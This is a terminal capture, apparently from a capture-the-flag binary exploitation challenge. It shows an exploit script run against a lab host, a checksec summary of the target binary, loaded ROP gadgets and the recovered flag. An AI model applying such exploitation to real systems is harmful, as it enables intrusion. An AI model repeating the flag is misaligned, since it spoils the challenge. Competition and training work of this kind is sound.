 ┌──(david㉿NOTEBOOK-DAVID3)-[/mnt/d/Temp/ctf/pwn1]
└─$ python exploit.py "SELECT flag FROM flag;"
[+] Opening connection to 10.10.1.12 on port 20882: Done
[*] '/mnt/c/Temp/ctf/pwn1/prequel'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 153 cached gadgets for './prequel'
[*] Switching to interactive mode
Prequel v1.0.1
Enter your name:
Fetching your message...
Failed to bind text: column index out of range
HCSC24{wh3n_y0ur_
str1ngs_4r3_thE_M0st
pr3c1ous_g4dG3t5}
Bus error
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 10.10.1.12 port 20882